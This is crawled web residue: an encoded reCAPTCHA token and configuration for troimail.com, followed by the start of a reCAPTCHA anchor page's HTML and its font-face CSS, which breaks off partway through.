Vw65Tw4DDhMOBY8KdPErCgBfCnGIww6vCt8KjwqN4NVN5D8OhKA/Dq8OawqfCpXJHVMKVRRjDlGMbw5zCm8KHMgHDq2lTw5PCkhzCqQp8C3TCohsFIgcpE8KEw7DDkCzDncKpUWYbw6BUw4fCv0dRNsK7FDrDvjU3w6HCnm06cMKVw4TDmwsQUgvCmMOBXR0rbwHCh2VQwoRew5MzdFBHw6E/[base64]/[base64]/DgcOJw6Mgw7LDmGLCgMOdJMKsDcKUwrvDjcOzwoMmw4DCoD/Dq8KFwqXDin/Cv8K4JsO/D8OnYg7CiMKxa8K2I1FWwrdiw6TDn1LDmMOXw4FPwpomTndow4/DmcO3w4fDtsObwpHDtsKjw5E9woptBMKXCsOlw47CssKfw5XDqsKQw40vw7TDhQ4LdzIgdMO3wqQxw6zCtC/DoBzDu8KBwovDl0nDucOPwqFTwp7CgkLDkTszw5xUBMKdXcKwU2vCt8KPwpcSHcKLcQsefcKawrJOw5DClUbDg8Osw70+Lmp+w58gfTFtwrl4IcOeAE/CnMK0bXPDg8KMK8KLZ0bCiwDCs8OIwqbCjcKPUSJew6Zkwr96C2BaB8OgEcKvwqDCgcOmHTPDkMOBwpAcwoU7w6pnwoLCk8Kdb8KLw6bDkULDkjXDjsKbDcKbFyc+w5XDv8K/wqjCizhlw6fDu8Kaw6svJsOOFMOxLsO9chMyY8OLw4DDi3ccY8ONd24yGgrDl23DucKLK2xxw4HCpmc+wppJNhXDkQlGwrLDgy/Cn1cSZG0Iw5TChEVmbsO3wqUGwr7DpyVBw4HCvg98SMO9XMKpNcObJsO4VWvDgiEcw5fCtBzDrBBoY8K7w4gTwrTDjcOLRcKWK13DqsOCQsOVfMKBw7HDj8KBNRp9XMO7w6/ChmHDkV4Xwpw9YMOmwoXCpsOAPhccWcOHw6DDrFFCW8Kjw4rCv0bDqMOIw7tTX3VqwpPDk0HCssOuw5wIw5vDosKgwr3CkEJ6UWTCnMKdBsKKwofCoMKPwpsswpTChcKoLXjDuMKWfRLCu8KdawnCjS7CgMOUURfCqH3DpcK9w4d3EcOXRcKdA8KDLz/DvsO7Z8OhIsOra8KlwpHDqMK7VD9zw5/CjcOiLEvCtMOsCMKjP8Obwo98w4FDVsKJw6XDh8OFTMOQRArCsEbDqcOtwpQEwqNlw5R5w6/CtEfDvUnCoiXCtBLCksOIEcO1w6PCr8OOwo3DqcOEw5bDsV0gesK9WSzDlS4rwoXCuV1bw5NaEW7CpgvCsHzCisO5W8OnUMKZWcO5ajl4A3FqwpVzCcKuw6/Cj1QVw7gqw6bDocKUV8K7w5lYw7/DgjbChz0eViHDjEnCiyg+w7NGw5lWTznCk8O9w5TDkMK1w4kUwqrDqMOzw6JYwpspYcOaDcOXOcKiTsOww4/[base64]/[base64]/Ctw1qd2YTwrhEV8KPe8K1EMOlwqFhbnHDvCPDgw7DssK7cEHDqMOkw7jCqD8ow5XCsMOvASTClGdrdcKOfwfDm20NOn5GdsOED2hkQlvDuBTDo0HCocKlw4XDm8OAPMOeG33Dg8KXRHELBcKnwo8qABfDpidENsKCwqTCkcK5XcKLwpvCsG/DksOSw4oqw5TDqRbDhcOYw5piwopSwpjDhcKTQMKFw5Ynw7TCjkzDlEF9w6TDpl7CvA/DnsKCPcKvZ8KuAEJnwol0wqgQw4jDmiNJTCIHwqY2GsKrGz0cw6XClT0gIizDr8KzacO5w4hJw5jCj8K2UMOzw73CrsKSPVDChMKXbMOWwqTDgHIVwqMow7bDjsKyen4Kwp3DrxFSw4HDoWzCuGIBanzCp8OIw5LCnzNUw6DDmcKOGUluw4TDkAE0wprChFM9w5/Cl8K4a8Kcw5MSw5YrWcO6PRPDqcKpQMOrfDfDv3xqJ0dfAX3DhmBbGUXDjsOCAlI+woVGwrkIJFoyB8Oww67Cp1TCh8OkYRzCksO2EWhSwr9Wwr4ucsKPcsOxwps0wqnCjsOTw7MvwqZAwrEWFwDDtHTCpMKvHE9tw6LCoW/Dn8KzwpBMHcKLw7XDqiI3XMOHEm3Cl8KCS8OMw4B5w4lJw4ovw4hABsOBRxcZwrVyw4jCtcOGaHUZw6vChUVCKsKEw53Ct8O9w7EvT27CncO0acOiOx/DrC/ChHnCh8OBIA7Dql3DsFHDscOdwozCq2k9NFgGNzJccsKUdsKQw73DszjDuBZWw43CsUwdG3nDkRjDisOUwoTCmUAyV8ONwokRw6JDwqzCvcKGw5o9a8OTJzcUw4V/w6HCpsK3YCIOej4Tw6lywo88w5/CokbCr8Kswo8Xc8KWwrTDmETCuArCqcK6TAfCqCxlWm/DucK+cHQSew3CpsO/bydhb8OTwqdKXMOqw43CihrDs3tjw51eAl98w6ZNQ3DDhVrDpwnDsMOtwrHCvAw2IXrCnn07w5DDgcKdbT5iG0DDiU8HacOrwpfChUXCmgrCjsOhwrbDjz/Ci3DChMODwqjDhMKZD8OWwp5wJEsBWm7CiALCn2VHw5HDisOcWB4eMsOCw4/[base64]/[base64]/DgGMBYMOowqTDgcOHZg/CqBgNw5rDt8OKOcKLLVJ9w77CozogeA4cw7oNwqQdFsO6KsKcPhjDicKFYlDDh8OLDF7DvcOVCAp7AykgV8KgwroCO1lxwpB+JA3Ck28+HyRFUHQnejbDr8O5wqnCncObS8O/AXXCtzrDkcKWYsK+w53DlxUDLxktw6jDrcO5fkjDtcK0woB7ccOFw7YewonCiynCtcOjICoWMDQLHcKNZFwpw5DCkQXDhnfCjk7Cl8K3woHDqC5RXTg0wozDrE1fwqp/w70OOMK8Zx3DkcKHf8OPwrEQScOfw7zCjMKOfjHCiMKlw5lLw5rCgcO/VAs2DcOjwqnDpMKVw6kgAwY6SBVSw7TCvcKzw7nCocK/D8KgA8O8wrbDv8O4fklJwpNlw5hkDEhvw6XDvhzCnxtXK8O0w4FUYEsqwrzDocKMGW/[base64]/DpVzDlcOgw6/[base64]/Dq8O8woXCg8OcwpLDthXDqnUxwpNqwoTClRrDpMKiOgohaUh2w7wpAit4wok9fcObHlULcCjCuMOCw5PDvsKuw7g1w6hTw59zQHzClmPCmsKHDyclw5pDV8O/dcKAw7EEb8K4wq8lw5BnGVgUw6Fnw7spZcOEDX/CrhfClAAYw7nDjcKPw4fCicKGw47Diw/CrmTDg8KIe8Krw57DiMOTTcOjw5/[base64]/[base64]/CsENCekbDhxNwDcKiGcOxwqfDsUc6wqZyeMOFw63DtMK9HMOow7fDpMKnw5drw486RcKEwqTDvcKeMx1nQsOddMKbGMOlwrxeY1tnwpAEw7c+TQwhE3fDh0lbUsK1dndae3l/wo1GPcKPwp3ChsOMCkQIw49IecK6HsO6w6x/RljDg0kVcsOoWHfDksODD8O0wo1aPMKpw4PDgTQFw7Afw55UYsKXJS/[base64]/Dh01Sw4h6HFfCtMOjwp8pB31Nw4Iewq/Cp8KEA8K2KAE0LH3CuMKXZcOAacOlUl8eB2DCu8K/acOBw5XDiDPDukFeX17DqDIPQWkww4PDtQjDiBPDg3vCmcOEwrvDmsOtFMOUPsOgwpRIUXJmUsKAw5LCrcKSbcOkIXxdKcO5w5lsw57Djmxqwq7DtMOwwroAwqlYw6HCvgzDjkjCo3HCnMK/ScOXXyVRwpPDu3PDqVMMX0HDhgzCtsOnw7HCqcO8HEF+wrLDr8KPQ3XCjMOzw5ddw71cW8KccsOJesK2w5ZIHsOHwqpFw7rDjFxwDzNrUsK/w4ZGb8O4bhAZH0QPU8KpbcOdwq85w7wlwq5KQcOmEMKsE8O0c2PChSNKw5BOwojCl8KudEl6KcKAw7MGN1jCtXbDvwXCqGJEH3PCgQlgCMK6A8Kxa23CtMKBwpXCtEHDt8OAw4BETWl0w4RFwqPDvDN8wr/DuFAXIh/Ct8K2cSJ4wolzwoEUw7HCmwJdwqbDvcKnBShGOAJ4wqYbwo/[base64]/DpsOzdzpIAcOdw4URwr0LWxBcwqQnwrxEeA/DghAbPMK7LcOZa8Kbwqkfw5wuwoXDon8rSE/[base64]/DhcKGGMOmw7zCqBHDiQHDuBEmwq8oMcOnwrbDpMKyw4bDtSzDjhUnAcKLYh9Iw6fDrMK/JsOow4dtw5pHwpbDkGTDjcOkAMKWeHdTw7hBw7pUUS5Mw68iw57DhggEw65ZY8KSwqzDjMO6wptgXsOhUSJkwq0PccO+w6PDiCLDtk8EMzgawrx+wo7CusKAw4/DtcOOw7LDv8KFIsObwq/DvlwYHMK5Z8KEwpRYw6DDo8OOWWbDpcOoNxbChMO+WMOyOAFRw7jCvzjDgX/DpsKUw5jDv8K6dntfIMOdw657ZxZ6wp7CtDAQbcOJw7zCgsKsPW3DhzB/YTXChybDmsKHwpPCvSLDl8KZw4/CkEzCljDDjnIuZsOmUD5iBxjCkXxgWVg6wpnCgcOrJkdiVAPCjMONw5wvPwJDaBvCjsKCwqbDrMK3wofCpgzDsMKSw7TCs2glwp/Dj8Orw4bDtcKSSSDCm8KKwpEyw4Qtw4TDssODw7NNw7hKbw9qBMOPIXLCsSTCvsKaDMObNcK1w7HDp8OiI8Kww4lMGsOEJEPCqCkNw6cMYcOLc8KBdE8Hw4YKZsKuEWXCkMKLHB/[base64]/DtnJCwqpIwrXDsmFtYD7CjR7Cpy8UAH3DkzHDrFTCiyjDnBAxPR5ZCWDDlickLmckw5dQdMObcA4GBWXDkkNLwpF+ccOae8OQcXgpacOtwrjChDBqesK1XsOPK8Ouw5Q6w4V3w5vCgUAowrJJwqnDug/CjMOJEn7ClQ83w5rCg8Kbw7pqw6ldw4c0CMK+wp1LwrXClV/Cjw9kfTMqwqzCs8KpP8OUbcOfTsKNw6vCqW7CjnvCjsKwIlgNX3fDjk5uPsKICwMRJsKGDsK1aW0aAiEBScO/w5I/w4Ymw4vDpcOvDcKcwqVDw4LDr1Qmw6JMW8OhwpMzRTwow409FMOVwqd1YcOUwpHDocKWw40/[base64]/fsOpWMOOw4HCrMOIw4Uqw5PCpDlmw4U9wptBwrx4w43DpkzCuQTDrsOpw6nCrnE9w7PDhMO+ZDNSwoPCpDnCkQfDkjjDumZiw5BVw5tawq4NMCc1HSN0fcO7HMOyw544w5zCrFdOGTsvw7rCs8O9N8KFeU4Yw7rDlsKew5/DgcOFwoU2wr7DlMOjOsOlw7nCq8OuSwwkw4fCkWvCmD7CqEDClAzCuF/Dk3MIR2tHwqxbwpzCsnxKwqnDusOUw57Ds8KnwqA3w6l5AsKjwrIAIloPwqJnYMOswqVHw6MeASE1w4YfJTLCtMO4ZxdVwqfDtj/DvcKewq/CrcKwwq/Dp8KZH8KFB8Kqwr84JDdpLgTCs8KsVsKRZ8KhMMKiwpvDlgDDgAfCkUpQQktwWsKUAS7DqSLDn1fDv8O5KsOACMOVwowNc37DkcOjw4rDjcKFC8OlwpJKwpXCgULCtV9vHFwjwoXDpMOGwq7CgsK/wr1lw4AxDsK/IHXChsOtw6oUwqDCvGjCp3xhw4bDvnIYJcK+wqrDsklrw4ZMNcKxw5p/GgFNIQdGbsKaWV8/[base64]/wpHCk8OXTcKpI1vCkz9bwqfCu8ONwo/DoMKvBxrChFkPwrzCgsK1w4B8UBHCn3Uqw4I8wpnCtiZpEMOhWFfDm8OHwohxWwpod8K5woAIwpXCq8OlwqUfwr3DqTVxw4hfKcKxdMOLwpN2w4TDtsKuwqHCkEJsJwvDpnJVEsOtw7XDr0shMMOuOcKdwrvCqT9ZNVnCksK7GC/Cjj48c8OZw4rDh8KWbkHDpT7CvsKjNcOqJmPDvcOgIsOHwofDtBFLwr7Ck8O9ZcKIP8OPwovClhF8TTXDkgXCjDN7w6IEw5fCmcK5B8KBRsKfwo9TBmhewofCkcKJw7PClsOkwrYHEhhJA8OIMcORwrNcVBJ9wq0kw67DnMOAw4lqwp/[base64]/Dm8K+H8K3w4UOwosaw6LDmxPCp38jTXkYDsO1wrk0E8ODw77CqMOYw7MmZRVJw63DtVvDlcKjWEo5DG/CihzDtSwfO0xGw7XDl3t+TcORX8K1O0bChsOew5HCvA7DlMOFHBTDh8Kjwrp/w68RZyBRVjbDq8OIFMOAK3h2FcOzw4liwrzDn33Dq3c9wrTCuMOxDcOVECXCkgFUw5pvwrHDssKVTmrCgGc9KMKHwrHCsMO5cMOyw6XCiFDDrTQ3DsKMSwN/QcK2WcK6wp4jw7MMwpjCtMKLw5fCtlFjw6TCslw8SsOLwoIWIMK9e2obRcOuw7zDtMOzw4/Cl2LChcKuwqvDknLDg2vDhDHDkMK+ImTDqRzCgBPCtDNAwql6wqlLwr3DsBcDwqjDu1UJw6zDpzbCskvDnjzDh8Kbw6oZw43DgMKvHjzCjnXDlRlrAFrDt8ODwqrCkMOGHcKfw5Edwp3DmxB3w4PCplNdZMOMw6nCl8K7BsKwwpgqwpzDvMOKasK9wr3CjB/CmMObP1dMJRJ1woTChSXCkMKWwpxqw4DChsKLw6zCpsK6w6kFIDwcwpgOwppdGB4ibcKHAXDCnzl5U8ObwqYbw4x/wovCukLCnsOgOlPDscOTwroiw4dzGsOqwoHChHxVJcKKwq5ZTlTCqQRYw5jDuzHDpMKWBsOZGsKJRMOGw7QKw57CnsOmGMKNwofCnMOLCWMRwpILwr/[base64]/CjMO5RmFAVgDDmGQYPcOSBk3CuiEXwr7Do8OwYsKDw5DDtEDCu8Kxw7Bswq9Ee8KJw7bDtcO6w7dOw7bDncKewr/[base64]/CsCDDqsOFwo84EMOmP3RCw4NaG8K0woYuEMORw5ggwr/DjWnCksO+McOFSsKFNsORfcKyQMO8wq8pECnDijDDjBYJwr5FwoY+BXoEDsKjEcOSE8OSVMOfa8OswpfDjwzCscK8wo46asOKDMOFwrYDIsKfRMOVwq3CqhtNwoFDVGLDkcOTVMOXF8K+wrV3w7TDtMOeEQUdYsKiNcKYJMKWdFNfPMK7wrXChy/DgMK/[base64]/CgCpRSHwMw5nDuMO0wo/Dn2DDkQtoLMOccEkCwo7Dj2ljw6jDnBbCs21MwprCsTExOiLCv05jwrvCjkrCvsKmwogOe8K4wrd0BwvDpxjDo2FVA8KYw5s0eMO3CA9IPC1jUhjClTJXNMOpCMO8wqwDDWIKwrQlwp/[base64]/Cv1PCjxs8RcKUOcKXVBfCr0rDi8O9w4XCrcOxw4Aff0TDi0ElwpF8b0wALcOXOWRAPg7Cig1jGkRcfSM+SHYsCTvDjR8Ff8Klw4xuw4rCgMKsLMOww4BAwrpwViXCmMKEwpsfOR/Chm1wwr3Di8KpNcO6wrJ2FMKtwp/DmsOGw53Dg2PCqsKWw64OTBHDqsOMN8KrBcKjQDpIJ0FHADXCrMKyw6vCqAjDk8KswqAxSsOiwpRfGsK0TMKYI8O9JnHCuTXDtcOsF27DisKdJ2U/EMKAKBdjZcOPBz/DjMKcw6Uzw7vCpcKbwrsSwrICwqnDikXDlSLChsK5JMKgKUzChsK0J0bCqcKXCsKfw697w59gbmI1w68mJSzCt8Kgw5jDgWdHwopyasKcGcOUa8K2wqk5MFdbwqzDhcKrKcKew6/DssOqbXYNZ8Kkw6XCsMKdw5vCsMO7TF7ChMKKw4LCgxLCpi/[base64]/DnQQmBcKJSMKpbwARw7DDhwRDYMKew4s9wrRywo9Zwqs7w7jDhsOidcKvUcO0NW8Xw7Rkw6wfw4HDoXcOCHPDm39pBUxYwqJ+GzsVwqJ7ahLDtsKCMwUMFk1tw53CmwBAUcKuw61Xw53Ct8OpNhdqw47DjzJcw7oeNkzCg1FgasKcw7RpwrvDr8OVbsKxTjrDmWtWwo/[base64]/DncKYbsKJw6PCqMKOw47CvGHDqxVYNMO2MTrCl1rDszAeDsK/[base64]/DogcJwqlsw6nDuEzDh0pORVTCvE4KwpHDhXjDosO1dX/DqEdJwrBgGX3CmcK8w5pIw4DCriYEHyFIw59uDcOpMSDCrMOOw7Zqb8KgPMOkwokqwrgLwr4fw6nDm8KFC2jDvAXDp8Oha8OCw7oSw6nCmsO2w7XDklXDgVzDhGE3N8K5w6o4wqYMw4F2YsOFCcO+w4nCksOqXBfDikfDu8O/wr3CrkLCocOnwplfwroCwoRgw54TUcOXVyTCk8OVTxIKKsOjwrVAJWRjw4kmwoDCsnZLb8KOwqQ5w4kvLMOtWMOUw4/DkMK9O0/[base64]/D8Kew7tewqx3GsOiwq7CpGfDnRHDssONwp3CpcOZSlnDhg7CjApKwoE+w5trEAJ0wobDicKDeElXf8Omw5orNnggw4B3AnPCm2VNVsO/[base64]/w6ljwp8iO0VDBTHChVfDs8K7w6IGAmtBw6rDuhPDq0Zxag1aRcOwwolqFhB3HcKaw6jDgMO8Y8Kmw7tjREUBPMO4w7guKMKsw7XDjMKOAcOuLyVxwqbDl3PDvsOlOy3Cv8OEWDIow6rDjmbDpEfDqGQuwpd1wqYqw7Zkw77Cii/CpiHDqTJCw7cQwrkJwovDqsOMwq7CkcOUH1PCp8OeQSkdw4B2woJpwqYOw6gXFm1fw5PDpsOBw7nDl8KxwpV7UmZxwpF7V1XCpcOkwoHCiMKfw7I9w4xLJHBxVSFNVQV0w7lPwpTCj8KawqPCjjPDvsOuw47Din1jw7Bsw6Rxw4nDtj/DjsKKw4LCnsOiw6bCsyk/ScKofMKLw5tbW8OjwqHDs8OjZsO9VsK7wpvCgWUNwqxUw6PDt8KaKMKrOHvCgcOzwr1kw5/Dv8O8w7LDlHkAw7PDusO0w4Aow7HCgwpqwo52JMOMwrjCk8KUOR3CpsO1wo1mXsOue8O9w4fDs2rDhXkGwo/[base64]/ClcOiw6AXwqXDosKIw6bCnEzDvTtxwrjDkBvDrgpHWnJVXEhcwqt4S8OWwq9Xw5k0wofDpwbCsFFFDDNowo/[base64]/wpfCqsO1WMOrw6rDv8OhdMOIKMOTdsK/wp/Dll/DvjY8W1UAwqbClcK9CcKww5bDgcKPFVRbZVlXfsOoTUrDvsOWAW7DmUgyWsKKwpTDucOfw7xpV8KoK8KywqoKw74TSzPCrsOWw7zDn8KBaSFew613wobDhsKSQsKmZsOJScK7YcOINXxTwqJsAyUyBA/DiVlVw5nCtCwUw7gwDChTMcOzLMKlw6EKF8KPVywHwoo7MMO4w4AvNcOsw5dKw6Q5ByDCtsORw7JgEsKXw7R0cMOzbhPCpmbCqEXCiwLCvQ3CkARldcKiQsOnw4oBIBshEsKUwo/Cr3ITeMKww7lINcK5D8O3wrsBwpp+wo8ow4nCtErCiMObSMKnC8KyPhzDscOvwpx/HyjDv0Zqw7Vmw6fDkFZOw5UXQE1AQ2XCpxcTGcKnLMKww45afcO8w7PCvMKWwoM1F1bCpsOWw7rDnsK1RcKEBBZ8Fl09woIrw5IDw4NUwp/CtB/CgsKRw5MKwpZLAcOfF1nCqhF4wq7CnsOawrXCqC/CkXkjc8KRXMK9J8O/Q8KaGR/[base64]/CpQNBw6nCmCITwq0MS2YJKmLDkMKCw7vCp8Otw6QhJnLCojlbw4ppBsKkMMKzwo7CiVc4ah/DiHjDtG1Kw6wRw5PCr3oic2ZXJsKKw5Nxw6N4wrNLw5vDvT/[base64]/[base64]/Cp2FSTsKdTkPDp3nCrmjDlxZsNcKCKsO0w77DtsKlw5vDjMKFbsK+w4LCiGvDgH7Dsgt5woppw4hAwo92OMKSw4TDkcONB8Kewr3DmQzDjsKTLcOdwrrCnsKuwoLCgMKawrlkwroRwoJxfhbDgSnDnmtWc8K1UMObPcKHwrzDiSQ4w7FOPDnCjgYJw6gQFB/Dv8KmwoHDu8K0wqTDgRFtw7/Cp8OpJMOLw5NSw4A0KMOtwo1WKsKxwonDpkbCiMKlw5/[base64]/[base64]/DusOYwqLDqsOXworCsXEKfh0KRw5CWF5Tw7DCi8OaPMOHcGfCilnDo8OxworDkwjDkMKgwolPLhXCmAxtwolBI8O5w5UdwrV/FlPDtsOBFcOQwoNQfRk0w6TCkcOtNiDCncOGw7/DrwfCucOhXncuwr1Rw7clbcOVwqcBSkfDn0Zww6wKSsO7f0TDpBbCggzCogFuE8KrOcKmS8OOLsOxZ8Oxw60KAV9lOTDCg8OMZyjDlMKew5nDojHCrcOlw6s6ZV7DtTHCmgxNwpMKJ8KvHMKvw6J8QU9CEcOIwp0jfsKKLUDDpB3DokY9FwxjRsKQwrQjJcK/[base64]/DjER+w4jCkMK/[base64]/Doj1Tw4sPZD4Fw7QQwrhMAGnChjXCqMKbw7/CskTCtcKkPsOgI0o/[base64]/[base64]/CtFfCqkHCk8OTw7xXw5knGMK1wobDtQrCmW/DqAnCv0HDkHfCs0TDm30gUkPDvwcobBh/KcK0bhfDh8KKwrLDvsONw4NTw54Vwq3Dq2nCrT5GLsK2ZSYUbVzCkMO9Ng3DpMOQwr3Du2x8L13CicOtwr1LU8Kowp8CwqInJcOrYQUlPsOgw7JqRSFHwr0qMcOAwqorwq5gK8OzdD7DlMOGw4M9w5zCnsOGKsKswqpua8KsTEPDm0bDlHbDgUMuw5c/cFQMJDzChQoKDcKowrwew5nCqsOvwoTCl087DMOWRsK8B0JmAcOtwpxrw7DCgz4NwoM/wqkYwp7CjRUKLAknQMKFwrnDlmnCsMKPwo7CknHCtHPDnxshwr/Di2JQwrzDjD0IbMOxOWMvOMKGVMKNBgHCr8KWDMO4wpfDlcKaGzFNwq5Qfhpqw6R1w4jCksOCw7HDpwLDmcKIw4p4TcKNTWDCjsOrYH87wp7Cs1nCgsKRDMKBVnFpI33DmsO7w5nDhULCqD/Dm8Ogwo4HDsOGw6zCvCfCtRITw5NPXMKvw6XCk8O6w4jCrMOPQRHDt8OoRznCsjF6BsKtw4EkNkx0CxQCwpdrw5IQbH4TwpbDlMOTcm3CrX5DFMOTZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tq6UTsx8gopbXUjnb4QeY8JF2XOvlOJoCclxsaO5wZo\\u003d\x22,0,0,null,1,1769210479993,0,0,[188,202,150,201],null,[53,197,127],\x22RC-FdBQgwfS2NvB-A\x22,null,null,null,null,null,\x220dAFcWeA5cVvbD9v1nqMCfbAxp8u3klBnF_Zr_2jOsuc4GX0rg5PwZcXqDoRq3kGcjVLy6PLyZ_kP3jCm-4Qw4wrWH1HbMCTFosQ\x22,1769293280104]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=v94i2zv8mq8g
body_size: 49157
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
